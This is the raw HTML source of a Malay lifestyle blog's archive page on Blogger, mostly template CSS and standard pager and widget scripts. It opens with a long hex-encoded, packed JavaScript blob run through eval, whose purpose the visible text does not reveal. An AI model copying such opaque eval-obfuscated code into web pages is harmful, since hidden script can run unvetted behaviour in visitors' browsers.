9\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5JiIinYr678ye1Rlt5Em3P-CHxfw:1766820041477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2014/07/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2014', 'pageTitle': 'Nota Cikla: July 2014', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 7, 'rangeMessage': 'Showing posts from July, 2014'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDuH2xoP_ck9KFgKx_s-BYix9tzNRHZ4rDA12BK2E3aTdXEjPPtmB2KfflU69BCJvTUBD5BvYB9Srs7pZ4oLe8kHqiQUA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2014/07/
body_size: 59822
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2014/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
July 2014 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='og:description'/>
<meta content='Nota Cikla' property='og:site_name'/>
<meta content='https://ciklapunyabelog.blogspot.com/' name='twitter:domain'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2014' name='twitter:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(http://1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(//1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(//3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(//1.bp.blogspot.com/-eaKdOOTPFg4/Wa6BGUOr5jI/AAAAAAAAD0U/SvDwHkUHrlYoRDGXuUEoM8YjXM7uo4DaACK4BGAYYCw/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://2.bp.blogspot.com/-YIeza769slw/Wa57EtLq_6I/AAAAAAAADz4/M98rlJrTmzoHjk-9e9mfh3RpMZHOmun4QCLcBGAs/s1600/body-top.png),url(https://1.bp.blogspot.com/-OSlxxrpWfx4/Wa577ySTgRI/AAAAAAAAD0A/_Fc-kfCUFw09smg1WbYRyycx3aneTJ78ACLcBGAs/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(//1.bp.blogspot.com/-Iy5TaRT6z8E/WbawAlouwmI/AAAAAAAAD28/WhAWpiGZB-UB8dAp1ybXRTMSYA6LO0tgQCK4BGAYYCw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(//2.bp.blogspot.com/-cqsiL6tLEFk/WbawO1YuOMI/AAAAAAAAD3E/ZWG6WKGMb7AxLeLX3E0ZHZ0O5pBU4N36wCK4BGAYYCw/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
